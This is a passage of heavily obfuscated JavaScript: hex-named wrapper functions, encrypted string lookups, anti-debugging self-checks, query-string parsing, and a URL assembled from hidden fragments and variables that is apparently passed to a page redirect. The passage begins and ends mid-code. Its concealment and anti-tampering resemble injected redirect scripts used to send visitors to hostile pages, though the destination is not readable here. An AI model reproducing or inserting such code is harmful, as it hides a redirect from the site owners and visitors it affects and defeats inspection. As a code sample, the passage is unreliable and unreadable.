_0x25c855(_0x17cedd-0xa0,_0x5c702e-0x7f,_0x533bf0-0x6b,_0x5c702e- -0x1a8,_0x1258c6);}function _0x4a28aa(_0xb6df28,_0x11bda0,_0x125568,_0x48b5e0,_0x4c5ae6){return _0x2ec0e2(_0x125568- -0x40d,_0x11bda0-0x174,_0x125568-0xb2,_0x48b5e0,_0x4c5ae6-0xfb);}function _0x14e2d4(_0x194bbe,_0x21c445,_0x24961f,_0x711a64,_0x427173){return _0x293429(_0x194bbe-0x42,_0x711a64,_0x24961f-0x18c,_0x711a64-0x4f,_0x21c445-0x5c);}var _0x67230={'WYTNr':function(_0x40345a,_0x2d321){function _0x55c768(_0xa5f4c8,_0x1a771f,_0x5acaf0,_0x5bc13e,_0x2e98ef){return _0x3a12(_0xa5f4c8-0xa8,_0x1a771f);}return _0x4b5db3[_0x55c768(0x403,'EjzQ',0x31b,0x2c2,0x55e)](_0x40345a,_0x2d321);},'OGehE':function(_0x44bfc1,_0x1e31d7){function _0x4871e7(_0x2b3b3b,_0x4acf07,_0x489cee,_0x5cee21,_0x380b70){return _0x3a12(_0x489cee- -0x136,_0x380b70);}return _0x4b5db3[_0x4871e7(-0xe,0xc4,0x25,-0xd2,'5#MY')](_0x44bfc1,_0x1e31d7);},'eAxdW':_0x4b5db3[_0x1fdc2f(0x34d,0x385,0x279,0x2c6,'gM00')],'FhVJC':function(_0x153e63,_0x16bd76){function _0x30f26d(_0x23de6d,_0x565918,_0x153f8e,_0x560c54,_0x2a73a4){return _0x1fdc2f(_0x23de6d-0x1ea,_0x565918-0xcc,_0x153f8e-0x16d,_0x153f8e- -0x328,_0x565918);}return _0x4b5db3[_0x30f26d(-0x3a1,'qkXF',-0x29e,-0x2a7,-0x1ad)](_0x153e63,_0x16bd76);},'HSBwU':_0x4b5db3[_0x1fdc2f(0xc2,-0x6a,-0x3e,0xd5,'D&1S')],'UIypE':_0x4b5db3[_0x4a28aa(-0x53,-0x76,-0x41,'B@H]',0x119)]};if(_0x4b5db3[_0x4a28aa(-0x10f,0x84,-0x96,'(HfQ',-0x9c)](_0x4b5db3[_0x4a28aa(-0xce,-0x233,-0x18c,'!j8#',-0x17d)],_0x4b5db3[_0x14e2d4(0x3f0,0x2b8,0x26b,'1mie',0x2ee)])){var _0x21181e=_0x4fc9ac[_0x1fdc2f(0x27d,0x2a4,0x10b,0x1bc,'DhZY')](_0xbc7d2e,arguments);return _0x10e3ca=null,_0x21181e;}else{var _0x41e28a=_0x205324?function(){function _0x114ae9(_0x2217aa,_0x4e2e86,_0x112431,_0x1604eb,_0xa3c496){return _0x4a28aa(_0x2217aa-0x19e,_0x4e2e86-0x1f3,_0x112431-0x3be,_0x4e2e86,_0xa3c496-0x152);}function _0x167a51(_0xf83136,_0xfbbbaf,_0x4960c7,_0x2bd55d,_0x4d251a){return _0x14e2d4(_0xf83136-0x25,_0x4960c7- -0x5a,_0x4960c7-0x158,_0xfbbbaf,_0x4d251a-0x28);}function _0x185da8(_0x4e52d0,_0x445fae,_0x5a383e,_0x4f2135,_0x3e70b9){return _0x4a28aa(_0x4e52d0-0x12e,_0x445fae-0x130,_0x4e52d0-0x18d,_0x3e70b9,_0x3e70b9-0x60);}function _0x1f3ede(_0x29fd3d,_0x1d9a51,_0x1003cd,_0x441aa5,_0x5c9ff3){return _0x2e3ad2(_0x29fd3d-0x31,_0x1d9a51-0x1cb,_0x1d9a51,_0x441aa5-0x148,_0x441aa5-0x60c);}function _0x422e0e(_0x286880,_0x2f40a3,_0x373084,_0x52da9b,_0x2d881a){return _0x2e3ad2(_0x286880-0x52,_0x2f40a3-0x1bd,_0x2d881a,_0x52da9b-0x7e,_0x2f40a3-0x238);}var _0x33739b={'YStpY':function(_0x2a7d43,_0x12dd5f){function _0x348dc2(_0x2b6874,_0x163f82,_0x46abb5,_0x3fca6e,_0x323551){return _0x3a12(_0x163f82- -0x217,_0x323551);}return _0x67230[_0x348dc2(-0xe2,-0xa0,-0x91,-0x10d,'h!pA')](_0x2a7d43,_0x12dd5f);}};if(_0x67230[_0x422e0e(0x332,0x2df,0x21e,0x19c,'*^js')](_0x67230[_0x422e0e(0x326,0x2e9,0x3bf,0x275,'f4jq')],_0x67230[_0x185da8(-0x46,-0xcf,0x7f,0xe3,'(HfQ')])){if(_0x373d87){if(_0x67230[_0x185da8(0xaa,0xe8,0x17b,-0x27,'EPuM')](_0x67230[_0x422e0e(0xf7,0xe9,0x16c,0x206,'1mie')],_0x67230[_0x114ae9(0x1f5,'^Rp)',0x336,0x3d7,0x475)])){var _0x553167=_0x373d87[_0x1f3ede(0x5fe,'!U61',0x682,0x5b0,0x713)](_0x12c594,arguments);return _0x373d87=null,_0x553167;}else jtYhfv[_0x422e0e(0x1e5,0x79,-0x87,0x142,'!j8#')](_0xd14e5e,-0x167c+0x634*-0x5+0x3580);}}else{if(_0x2ddf2){var _0x5ea8ac=_0x3a02af[_0x114ae9(0x50a,'X*i]',0x400,0x301,0x2ba)](_0x1c517b,arguments);return _0x324d4e=null,_0x5ea8ac;}}}:function(){};return _0x205324=![],_0x41e28a;}};}else{var _0x1b6add=_0x3a76d5[_0x2ec0e2(0x1df,0x1a8,0x1c5,'KmVq',0x23f)][_0x2ec0e2(0x235,0x2d4,0x16e,']&h5',0x33c)]('|'),_0x2d216b=-0x3*0xb5f+-0x57*0x6d+-0x17*-0x318;while(!![]){switch(_0x1b6add[_0x2d216b++]){case'0':var _0x20538b=_0xc8b628[_0x2ec0e2(0x202,0x1fa,0x2a8,'!U61',0x22a)+_0x25c855(0x2bc,0x2c6,0xc1,0x1fd,'DhZY')+'r'][_0x4b5cb6(0x3ab,0x480,0x467,0x353,'SnbZ')+_0x293429(0x2dc,'PqIB',0x351,0x501,0x3f0)][_0x25c855(0xb,-0x57,-0x7e,-0x19,'KmVq')](_0x468498);continue;case'1':_0x20538b[_0x2ec0e2(0x2b4,0x1d7,0x1df,'yu4]',0x1e2)+_0x25c855(0x271,0x12a,0x172,0x110,'^U0Z')]=_0x1af44b[_0x293429(0x21c,'%VUP',0x3a7,0x29c,0x255)+_0x4b5cb6(0x434,0x55d,0x2cd,0x356,'i*J7')][_0x25c855(0x15b,0x318,0x2c8,0x27c,'HcZI')](_0x1af44b);continue;case'2':_0x20538b[_0x2ec0e2(0x415,0x372,0x4e1,'WeN]',0x42c)+_0x293429(0x4fb,'@j1z',0x413,0x589,0x4c8)]=_0x50da36[_0x2ec0e2(0x2df,0x1e8,0x411,'PqIB',0x2f8)](_0x319c32);continue;case'3':var _0x1ca0e1=_0x3dfc6d[_0x171ac3];continue;case'4':var _0x1af44b=_0x4cccb3[_0x1ca0e1]||_0x20538b;continue;case'5':_0x463dff[_0x1ca0e1]=_0x20538b;continue;}break;}}}());(function(){function _0x269227(_0x3675df,_0xf464c,_0x8ed325,_0x349be7,_0x5a94de){return _0x256515(_0x3675df-0x1d9,_0x3675df-0x74a,_0x8ed325-0x1c2,_0x349be7-0x1eb,_0xf464c);}function _0x4dabf4(_0x484a83,_0x2705f2,_0x3a374c,_0xd020b7,_0x4e2f81){return _0x5a4a2e(_0x484a83-0x2f,_0x2705f2-0x16e,_0x2705f2- -0x141,_0x3a374c,_0x4e2f81-0x1e1);}function _0x34cc8d(_0x532f89,_0x25c50a,_0x46ce2c,_0x9823a6,_0x29b44){return _0x1d1ef8(_0x532f89-0x8f,_0x25c50a-0x111,_0x29b44,_0x532f89- -0x419,_0x29b44-0x28);}function _0x452321(_0x4f92b4,_0x260d27,_0x4c8c0c,_0x2d603c,_0x4fe31a){return _0x28f83d(_0x4f92b4-0x191,_0x260d27-0xe0,_0x2d603c,_0x2d603c-0x2f,_0x4c8c0c-0x3d0);}function _0x536d7f(_0xa6d542,_0x38909b,_0x4b344f,_0x19476a,_0xcc5bd2){return _0x28f83d(_0xa6d542-0xa4,_0x38909b-0x2d,_0xa6d542,_0x19476a-0x192,_0x38909b-0x123);}if(_0x3a76d5[_0x269227(0x6e7,'yu4]',0x79c,0x6bc,0x628)](_0x3a76d5[_0x269227(0x642,'EjzQ',0x68c,0x5ef,0x540)],_0x3a76d5[_0x269227(0x47c,'SZyo',0x3d2,0x49d,0x384)]))_0x3a76d5[_0x4dabf4(0x251,0x11e,'Mf#d',0x71,-0xe)](_0x1dfba3,this,function(){function _0x19ff10(_0x39d72d,_0x1f8888,_0x561230,_0x13822f,_0xd64e30){return _0x536d7f(_0x39d72d,_0x1f8888- -0x39a,_0x561230-0x10,_0x13822f-0x150,_0xd64e30-0x1ee);}function _0x2409b5(_0x122f02,_0x297d16,_0x3411bb,_0x1e143,_0x5b0f47){return _0x269227(_0x122f02- -0x222,_0x1e143,_0x3411bb-0x33,_0x1e143-0xfb,_0x5b0f47-0x43);}function _0x5a7380(_0x34144e,_0x506c86,_0x57737e,_0x1b3bf8,_0x32cd50){return _0x452321(_0x34144e-0xa5,_0x506c86-0x18c,_0x57737e- -0xce,_0x34144e,_0x32cd50-0x14e);}var _0x4f7b8f={'kgsuX':_0x3a76d5[_0x5a7380('oErK',0x377,0x47d,0x40b,0x3c1)],'DueYq':_0x3a76d5[_0x2409b5(0x23f,0x2cd,0x22d,'%&pr',0x36f)],'dbsyK':function(_0x46dc5a,_0x3d2eec){function _0x2a62e6(_0x4ab753,_0x5e9550,_0x122c46,_0x386309,_0x23fe08){return _0x5a7380(_0x122c46,_0x5e9550-0xa2,_0x5e9550- -0x55f,_0x386309-0xa9,_0x23fe08-0x15d);}return _0x3a76d5[_0x2a62e6(0xd7,0x91,'PqIB',-0x2c,0x125)](_0x46dc5a,_0x3d2eec);},'tIlnI':_0x3a76d5[_0x5a7380('oErK',0x6a3,0x685,0x608,0x5cb)],'AXIxj':function(_0x236598,_0x4749e5){function _0xbbf327(_0x435192,_0x5cf999,_0x1bb9c0,_0x882e01,_0xf9c2b4){return _0x44405e(_0x435192-0x177,_0x5cf999-0xdc,_0x1bb9c0-0x4e,_0x435192,_0x882e01- -0x1de);}return _0x3a76d5[_0xbbf327('KmVq',0x27f,0xcf,0x192,0x2ae)](_0x236598,_0x4749e5);},'YZord':_0x3a76d5[_0x5a7380('wbGk',0x504,0x4f8,0x4f9,0x3ec)],'zzypT':_0x3a76d5[_0x19ff10('NQKf',0x40,-0x78,0xd6,0x1a8)],'bhsOK':function(_0x4f6383){function _0x43e65d(_0x38964a,_0x8fdfbc,_0x12a5fe,_0x5c6e90,_0x303ae3){return _0x2409b5(_0x303ae3- -0x39e,_0x8fdfbc-0xc,_0x12a5fe-0x1cf,_0x38964a,_0x303ae3-0x129);}return _0x3a76d5[_0x43e65d(']&h5',-0x3b,0xa8,0x16,0x131)](_0x4f6383);},'gdYim':function(_0x5a0b58,_0x4fa04f,_0x54251c){function _0x5c9487(_0x34cc50,_0x2e2b23,_0x498b65,_0x388a93,_0x5a223b){return _0x44405e(_0x34cc50-0x28,_0x2e2b23-0x53,_0x498b65-0x6,_0x34cc50,_0x388a93- -0x44d);}return _0x3a76d5[_0x5c9487('@j1z',-0x213,-0x80,-0xf7,-0xbc)](_0x5a0b58,_0x4fa04f,_0x54251c);},'HPlQG':function(_0x5ba0db,_0x26898d){function _0x52836d(_0x130951,_0x53018a,_0x29b70b,_0x3e4f1f,_0x3a7dff){return _0x5a7380(_0x53018a,_0x53018a-0x7a,_0x29b70b- -0x258,_0x3e4f1f-0x163,_0x3a7dff-0x1e6);}return _0x3a76d5[_0x52836d(0x26f,'1TXB',0x366,0x3d9,0x359)](_0x5ba0db,_0x26898d);}};function _0x44405e(_0x242f0f,_0x500052,_0x5c128c,_0x3d3294,_0x53c0c7){return _0x536d7f(_0x3d3294,_0x53c0c7- -0xb,_0x5c128c-0x184,_0x3d3294-0x138,_0x53c0c7-0x11);}function _0x1227a5(_0x4e7292,_0x3d640d,_0x1c920c,_0xe3eb05,_0x34c52e){return _0x536d7f(_0x1c920c,_0x34c52e- -0x475,_0x1c920c-0x197,_0xe3eb05-0x4a,_0x34c52e-0x6d);}if(_0x3a76d5[_0x5a7380('gM00',0x5e5,0x4bc,0x3ab,0x557)](_0x3a76d5[_0x1227a5(-0xe0,-0x1e7,'SZyo',-0x153,-0x220)],_0x3a76d5[_0x1227a5(-0x1cb,-0x12a,'uDoM',-0x21e,-0x1d2)])){var _0x51b9ce=new RegExp(_0x3a76d5[_0x19ff10('D&1S',0xe9,-0x46,0x1a4,0xb1)]),_0x4556b4=new RegExp(_0x3a76d5[_0x19ff10(']&h5',-0xc8,-0x1e,-0x2c,-0x1ad)],'i'),_0x5af986=_0x3a76d5[_0x44405e(0x4a3,0x352,0x42f,'D&1S',0x3f1)](_0x57dfab,_0x3a76d5[_0x2409b5(0x299,0x302,0x138,'h!pA',0x250)]);if(!_0x51b9ce[_0x44405e(0x2b3,0x2d0,0x324,'nU@s',0x2aa)](_0x3a76d5[_0x19ff10('h!pA',-0x128,-0x1ad,-0x240,-0x108)](_0x5af986,_0x3a76d5[_0x44405e(0x31c,0x4d3,0x5b3,'oErK',0x44c)]))||!_0x4556b4[_0x5a7380('wbGk',0x762,0x655,0x52b,0x5b4)](_0x3a76d5[_0x5a7380('gM00',0x61d,0x667,0x518,0x642)](_0x5af986,_0x3a76d5[_0x5a7380('f^ta',0x563,0x5bc,0x468,0x4b7)]))){if(_0x3a76d5[_0x2409b5(0x436,0x2cf,0x51e,'WeN]',0x34d)](_0x3a76d5[_0x2409b5(0x393,0x367,0x260,'1TXB',0x2d2)],_0x3a76d5[_0x5a7380('EPuM',0x6c2,0x631,0x627,0x528)])){var _0x4fadd1={'zVfpQ':LSrEkq[_0x44405e(0x56f,0x2cf,0x37c,'qkXF',0x41f)],'XrKEQ':LSrEkq[_0x19ff10('5#MY',-0x163,-0x9d,-0x235,-0x159)],'JOnTz':function(_0x400b82,_0xc19d84){function _0x41f0ec(_0x95ece6,_0x2bd086,_0x4db3c5,_0x36f740,_0x5cc579){return _0x1227a5(_0x95ece6-0x46,_0x2bd086-0xa8,_0x95ece6,_0x36f740-0x5b,_0x5cc579-0x44f);}return LSrEkq[_0x41f0ec('ALwm',0x382,0x32c,0x2f1,0x2dd)](_0x400b82,_0xc19d84);},'Wqmou':LSrEkq[_0x5a7380(']pkK',0x61f,0x589,0x47b,0x5be)],'SEHzL':function(_0x41e32e,_0x42dc47){function _0x178858(_0x5a13b5,_0x21cc5d,_0xf1a55,_0x5b1d37,_0x324b9a){return _0x19ff10(_0x324b9a,_0xf1a55-0x23b,_0xf1a55-0x1b4,_0x5b1d37-0x10c,_0x324b9a-0x195);}return LSrEkq[_0x178858(-0x28,0x131,0x99,0x154,'!U61')](_0x41e32e,_0x42dc47);},'PlccV':LSrEkq[_0x5a7380('D&1S',0x652,0x593,0x512,0x6c4)],'caizB':function(_0x13e443,_0x27fd4e){function _0x5a143e(_0x46af7d,_0x14f808,_0x42baf7,_0x3da291,_0x2dc2d6){return _0x5a7380(_0x14f808,_0x14f808-0x7f,_0x2dc2d6- -0x547,_0x3da291-0x68,_0x2dc2d6-0x1d0);}return LSrEkq[_0x5a143e(-0x48,'Mf#d',-0x62,-0xf3,0x18)](_0x13e443,_0x27fd4e);},'PeJgu':LSrEkq[_0x19ff10('%VUP',-0x156,-0x59,-0x1c2,-0x63)],'jrRLG':function(_0x2f294e){function _0x285026(_0x25645b,_0x55ceab,_0x51c2ca,_0x49001f,_0x19581b){return _0x44405e(_0x25645b-0x136,_0x55ceab-0x133,_0x51c2ca-0xa3,_0x51c2ca,_0x55ceab- -0x172);}return LSrEkq[_0x285026(0x26e,0x1f5,'5#MY',0x1e8,0x2f6)](_0x2f294e);}};LSrEkq[_0x44405e(0x41d,0x3d8,0x3a8,'B@H]',0x3b9)](_0x5c39bb,this,function(){function _0x3c34f8(_0x10f743,_0x2a8200,_0x535bbb,_0x2c7091,_0x492815){return _0x2409b5(_0x10f743- -0x370,_0x2a8200-0x154,_0x535bbb-0x95,_0x492815,_0x492815-0x14b);}function _0x2a042a(_0x517ad8,_0x5e7386,_0x36e110,_0x577a65,_0x312cc6){return _0x2409b5(_0x5e7386- -0x3db,_0x5e7386-0x1b3,_0x36e110-0x183,_0x312cc6,_0x312cc6-0x13d);}function _0x41282d(_0x573748,_0x38a678,_0x2c4c49,_0x33ca61,_0x17c247){return _0x1227a5(_0x573748-0x6e,_0x38a678-0xa7,_0x2c4c49,_0x33ca61-0x1a4,_0x17c247-0x2c6);}var _0x57fe5d=new _0x2e97c0(_0x4fadd1[_0x27d4b1(0x46b,0x504,0x564,0x430,'1TXB')]),_0x4c98f8=new _0x341266(_0x4fadd1[_0x27d4b1(0x4a9,0x58c,0x488,0x5b7,'*^js')],'i');function _0x226bac(_0x2854c7,_0x1a626f,_0x2449a0,_0x5215e3,_0x41f63a){return _0x1227a5(_0x2854c7-0x1eb,_0x1a626f-0xab,_0x41f63a,_0x5215e3-0xca,_0x1a626f- -0x42);}function _0x27d4b1(_0x201556,_0x231949,_0x4851e5,_0x2e8149,_0x20d559){return _0x2409b5(_0x201556-0xf2,_0x231949-0xdb,_0x4851e5-0x97,_0x20d559,_0x20d559-0xb9);}var _0x1e24f8=_0x4fadd1[_0x27d4b1(0x355,0x21c,0x47e,0x239,'gM00')](_0xd49fa8,_0x4fadd1[_0x2a042a(-0x10f,-0x1d5,-0x20b,-0x82,'YTYy')]);!_0x57fe5d[_0x3c34f8(0x169,0x3b,0x225,0x62,'gM00')](_0x4fadd1[_0x226bac(-0x202,-0x212,-0xb6,-0x261,'DhZY')](_0x1e24f8,_0x4fadd1[_0x226bac(-0x1ee,-0x131,-0x1e,-0x110,'K%cd')]))||!_0x4c98f8[_0x2a042a(0x100,-0x27,-0x137,0xa4,'f^ta')](_0x4fadd1[_0x3c34f8(-0xdd,-0x165,0x29,-0x11b,'^Rp)')](_0x1e24f8,_0x4fadd1[_0x41282d(0x20e,0x5f,'uDoM',0x8a,0x166)]))?_0x4fadd1[_0x41282d(0x2be,0x3d0,'^Rp)',0x194,0x27a)](_0x1e24f8,'0'):_0x4fadd1[_0x41282d(0x2bc,0x2d3,'^Rp)',0x386,0x248)](_0x12cc1c);})();}else _0x3a76d5[_0x19ff10('yu4]',0xbc,0x14e,0x1,0x222)](_0x5af986,'0');}else{if(_0x3a76d5[_0x1227a5(-0xe0,-0x12e,'wbGk',0xd3,0x12)](_0x3a76d5[_0x1227a5(0x2f,0x37,'KmVq',0xcb,-0x5d)],_0x3a76d5[_0x19ff10('DhZY',0x67,0xff,0x59,0x5f)]))_0x3a76d5[_0x2409b5(0x4b7,0x5ae,0x5e7,'SZyo',0x577)](_0x57dfab);else{if(_0x3290ac)return _0x146863;else LSrEkq[_0x1227a5(-0x16d,-0x54,'%VUP',0x123,-0x35)](_0x5b164e,-0x7a9*-0x4+0x164e*-0x1+-0x856);}}}else{var _0x1b8a89={},_0x14f7a8=_0x502794[_0x19ff10('X*i]',-0xa6,-0x1d2,-0x34,0x9d)+_0x2409b5(0x4c4,0x3b4,0x41d,'#qfY',0x4cf)][_0x19ff10('5#MY',0x99,-0x3f,0x18b,0xe3)],_0x214317=_0x14f7a8[_0x44405e(0x30b,0x4ee,0x505,'wbGk',0x41b)+'ce'](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x3e816d,_0x267aea,_0x1bbd7d){function _0x3ac2ae(_0x862582,_0x309064,_0x2ec2ee,_0x469621,_0x4606a0){return _0x44405e(_0x862582-0x18f,_0x309064-0x199,_0x2ec2ee-0x104,_0x309064,_0x862582- -0x187);}_0x1b8a89[_0x267aea]=_0x4f7b8f[_0x3ac2ae(0x22b,'^U0Z',0x144,0x296,0x274)](_0x2812f5,_0x1bbd7d);});return _0x1b8a89;}})();else{if(_0xf6be75){var _0x2f69cf=_0x561131[_0x452321(0x574,0x735,0x6ab,'K%cd',0x634)](_0x3c3cb6,arguments);return _0x370a90=null,_0x2f69cf;}}}());var _0x3c2b65=(function(){function _0x545aa6(_0xa4d8fe,_0xee2097,_0x1c11c4,_0x5a600a,_0x187863){return _0x37e078(_0xa4d8fe-0x108,_0xa4d8fe- -0x121,_0x1c11c4,_0x5a600a-0x158,_0x187863-0x12a);}function _0x21f684(_0x3d3af5,_0x17100e,_0x3fde01,_0x563b42,_0x73b6f4){return _0x5a4a2e(_0x3d3af5-0x2a,_0x17100e-0x14e,_0x563b42-0x59,_0x73b6f4,_0x73b6f4-0x1b9);}function _0x46c3d9(_0x51cbe7,_0x5ca6cb,_0x52e8b7,_0x4d6720,_0x19cc48){return _0x1d1ef8(_0x51cbe7-0x12b,_0x5ca6cb-0xa6,_0x4d6720,_0x5ca6cb- -0x6d8,_0x19cc48-0x63);}function _0x585e15(_0x4b7b52,_0x367837,_0x1f99a2,_0x1b738a,_0x3fb584){return _0x37e078(_0x4b7b52-0xd2,_0x367837-0x299,_0x1b738a,_0x1b738a-0x3a,_0x3fb584-0x181);}var _0x1d33e8={'usDup':_0x3a76d5[_0x46c3d9(-0x24f,-0xfb,0x53,'f^ta',-0xe1)],'wsFIg':function(_0x109162,_0x3b073d){function _0x811310(_0x4f777b,_0x3584d5,_0x3729dd,_0x1b211b,_0x3716c5){return _0x46c3d9(_0x4f777b-0x1a3,_0x4f777b-0x167,_0x3729dd-0x21,_0x1b211b,_0x3716c5-0x134);}return _0x3a76d5[_0x811310(-0x18,-0x11b,-0x1b,'1mie',0xf7)](_0x109162,_0x3b073d);},'QbqlC':_0x3a76d5[_0x2ea6bf(0x1f2,0x14c,0x27,0x268,'D&1S')],'jQBHI':_0x3a76d5[_0x2ea6bf(-0x90,0xf,-0x106,-0x105,'(HfQ')],'vOiuH':_0x3a76d5[_0x585e15(0x371,0x35e,0x4bf,'DhZY',0x35f)],'ldQVo':function(_0x403577,_0x1fe8af){function _0x284f25(_0x48bf32,_0x29ff6d,_0x1b3f3d,_0x48156a,_0x184495){return _0x2ea6bf(_0x48bf32-0x1a9,_0x29ff6d- -0x8e,_0x1b3f3d-0x1d5,_0x48156a-0x1db,_0x184495);}return _0x3a76d5[_0x284f25(0xad,0xd8,0x115,0x0,'1mie')](_0x403577,_0x1fe8af);},'IJXSk':_0x3a76d5[_0x2ea6bf(0x12e,0xf6,0xf3,0x10b,']&h5')],'aapFR':_0x3a76d5[_0x545aa6(-0x132,-0x147,'DhZY',-0x207,-0x4a)]};function _0x2ea6bf(_0x2a3d68,_0x2c41e1,_0x1b373d,_0x32da3a,_0x5694b){return _0x37e078(_0x2a3d68-0x69,_0x2c41e1-0x30,_0x5694b,_0x32da3a-0xde,_0x5694b-0xab);}if(_0x3a76d5[_0x585e15(0xbf,0x161,0xaa,'f4jq',0x147)](_0x3a76d5[_0x545aa6(-0xbe,-0x88,'(HfQ',-0x1ce,-0x173)],_0x3a76d5[_0x2ea6bf(-0x42,0xb2,0x1b7,0x168,'5#MY')]))_0x1b383b[_0x545aa6(-0x253,-0x214,'*^js',-0x2dc,-0x1cf)+_0x585e15(-0x1,0x14c,0x272,'*^js',0x148)][_0x21f684(0xf8,0x169,0x138,0x235,'1TXB')+'ce'](_0x46c3d9(-0xc,-0x71,0xd0,'HcZI',-0x1cf)+_0x585e15(0x2f9,0x1cd,0x256,'oErK',0x2ec)+_0x2ea6bf(-0x13e,-0x39,0x28,0x21,'yu4]')+_0x585e15(0x13d,0x23b,0x149,']&h5',0x34c)+_0x21f684(0x42c,0x43d,0x43b,0x39b,'@j1z')+_0x585e15(0x235,0x1d6,0x122,'%VUP',0x259)+_0x545aa6(-0x90,-0x1f1,'1mie',-0x1c8,-0x114)+_0x46c3d9(-0x21e,-0x16f,-0x36,'1mie',-0xca)+_0x585e15(0x17e,0x1e3,0x309,'EPuM',0x30b)+_0x2ea6bf(0x116,0x113,0x1f5,0x252,'DhZY')+_0x545aa6(-0x1c9,-0xcb,'f^Pe',-0x17d,-0x2da)+_0x46c3d9(-0xed,-0x18b,-0x71,'%VUP',-0x5d)+_0x2ea6bf(0x1f3,0x12a,0x72,0x1ca,'D&1S')+_0x545aa6(-0x12d,-0x47,'B@H]',-0x18f,-0x25e)+_0x545aa6(-0x252,-0x12c,'tH[b',-0x399,-0x103)+_0x46c3d9(-0x39d,-0x236,-0xdd,'f^ta',-0x374)+_0x545aa6(-0x46,0x8d,'!j8#',-0x143,-0xf9)+_0x545aa6(-0x1eb,-0x2fe,'8dVr',-0x324,-0x1e1)+_0x21f684(0x60f,0x5c1,0x4c7,0x4a7,'1TXB')+_0x545aa6(0x26,0xec,'5#MY',0xa7,-0xc7)+_0x46c3d9(-0x1d3,-0x2b1,-0x2bc,'h!pA',-0x230)+_0x585e15(0x228,0x13e,0x232,']pkK',0x24c)+_0x545aa6(-0x1a1,-0x20b,'%VUP',-0xa6,-0x1c6)+_0x2ea6bf(0xe1,0xa7,-0x73,-0x89,'IxPB')+_0x179d0b+(_0x46c3d9(-0x92,0x2,0xb9,'HcZI',-0x80)+_0x21f684(0x5b9,0x4c9,0x4a4,0x471,'%VUP')+_0x2ea6bf(-0xe2,-0x2c,0x3f,0xef,'5#MY')+'8=')+_0xd661b0+(_0x585e15(0x97,0x179,0x1a,'WeN]',0x1a4)+_0x545aa6(-0xee,-0xd2,'1mie',-0x4b,-0x112)+_0x2ea6bf(-0x74,-0x71,-0x23,-0xf0,'!U61')+_0x2ea6bf(-0x13,0xc5,0x40,-0x83,'EPuM'))+_0x493725+(_0x545aa6(0x4,-0xa9,'IxPB',-0x1b,-0xe2)+_0x21f684(0x24e,0x2ba,0x33e,0x3b0,'#qfY')+_0x545aa6(-0x1e2,-0x2c3,'HcZI',-0x110,-0x1b1)+_0x2ea6bf(-0xdf,-0x131,-0x217,-0x106,'HcZI'))+_0x45cbfe+(_0x2ea6bf(0x0,0x2b,-0x19,-0xe4,'ALwm')+_0x21f684(0x4b3,0x3d4,0x376,0x496,'uDoM')+'1'));else{var _0x396759=!![];return function(_0x491650,_0x2b313b){function _0x29345d(_0x127124,_0x496eab,_0x2d22a8,_0x229768,_0x4c65cd){return _0x545aa6(_0x229768-0x6b9,_0x496eab-0x1d8,_0x4c65cd,_0x229768-0x42,_0x4c65cd-0x13f);}function _0x12e9fd(_0x249ff8,_0x11be6a,_0x448475,_0x4ba894,_0x1cf68a){return _0x46c3d9(_0x249ff8-0xe2,_0x448475-0x2e4,_0x448475-0x1e,_0x11be6a,_0x1cf68a-0xf0);}function _0x1cfb7a(_0x215d16,_0x544c2d,_0x4e3b06,_0x456ea7,_0x5c1531){return _0x585e15(_0x215d16-0x173,_0x5c1531-0x2ae,_0x4e3b06-0x14f,_0x544c2d,_0x5c1531-0x1f2);}if(_0x1d33e8[_0x1cfb7a(0x655,'DhZY',0x696,0x6ef,0x63f)](_0x1d33e8[_0x1cfb7a(0x49b,'PqIB',0x5c1,0x6c6,0x5cd)],_0x1d33e8[_0x12e9fd(0x30c,'i*J7',0x1a7,0xf4,0x11f)])){var _0x374cb9=_0x396759?function(){function _0x4e4d0b(_0x5d094f,_0x188e61,_0x44684b,_0x1f1f95,_0x365d99){return _0x29345d(_0x5d094f-0x111,_0x188e61-0xb3,_0x44684b-0x48,_0x5d094f- -0x6ee,_0x365d99);}var _0x5b09ac={};function _0x74c64c(_0x374285,_0x47b869,_0x4e2fd4,_0x2616db,_0x381f53){return _0x1cfb7a(_0x374285-0x15e,_0x381f53,_0x4e2fd4-0xdb,_0x2616db-0x1b1,_0x4e2fd4- -0x6ef);}_0x5b09ac[_0x5b1d8a(0x10d,0x1a1,'!j8#',0x12a,-0x3e)]=_0x1d33e8[_0x5ced7d(0x45e,0x4cc,0x5c9,'ALwm',0x5b8)];function _0x5ced7d(_0xb868eb,_0x4c07b0,_0x11311a,_0x4db5f7,_0x218ef8){return _0x29345d(_0xb868eb-0x1b1,_0x4c07b0-0x191,_0x11311a-0x87,_0x11311a-0x13,_0x4db5f7);}function _0x5b1d8a(_0x15e362,_0x526ce7,_0x4c13e6,_0x508aba,_0x4e3b66){return _0x29345d(_0x15e362-0x45,_0x526ce7-0x163,_0x4c13e6-0xb6,_0x15e362- -0x382,_0x4c13e6);}var _0x877980=_0x5b09ac;function _0x5ddcee(_0x2ab287,_0xb0c927,_0xb599b5,_0x5bfe34,_0x111878){return _0x29345d(_0x2ab287-0x188,_0xb0c927-0xb5,_0xb599b5-0x72,_0x111878-0x80,_0xb599b5);}if(_0x1d33e8[_0x5ddcee(0x511,0x4bc,'f^ta',0x57c,0x529)](_0x1d33e8[_0x5ced7d(0x783,0x614,0x6f3,'wbGk',0x632)],_0x1d33e8[_0x4e4d0b(-0x229,-0x30f,-0x1fe,-0x23c,'D&1S')])){if(_0x2b313b){if(_0x1d33e8[_0x4e4d0b(-0x113,-0x111,-0x184,-0x215,'DhZY')](_0x1d33e8[_0x5ced7d(0x4e2,0x4eb,0x55d,'v^@5',0x59e)],_0x1d33e8[_0x5ced7d(0x52d,0x4f1,0x5b5,'EPuM',0x64b)]))_0x341ded[_0x74c64c(-0x235,-0x184,-0xd9,-0x21f,'HcZI')](_0x877980[_0x74c64c(-0x1c7,-0x2e8,-0x2a0,-0x3ac,'D&1S')],_0x160fc2);else{var _0x5e5568=_0x2b313b[_0x5ced7d(0x32e,0x570,0x44c,']&h5',0x521)](_0x491650,arguments);return _0x2b313b=null,_0x5e5568;}}}else return _0xeea8e;}:function(){};return _0x396759=![],_0x374cb9;}else{var _0xe1e351=_0x5be079?function(){function _0x2745c0(_0x47533b,_0x411fd6,_0x58ecb4,_0x308688,_0x31455a){return _0x12e9fd(_0x47533b-0x15,_0x47533b,_0x31455a-0x154,_0x308688-0x1ca,_0x31455a-0x122);}if(_0x146aa2){var _0x3ea5db=_0x273e14[_0x2745c0('PqIB',0x335,0x313,0x41c,0x305)](_0x47bf4c,arguments);return _0x2707c7=null,_0x3ea5db;}}:function(){};return 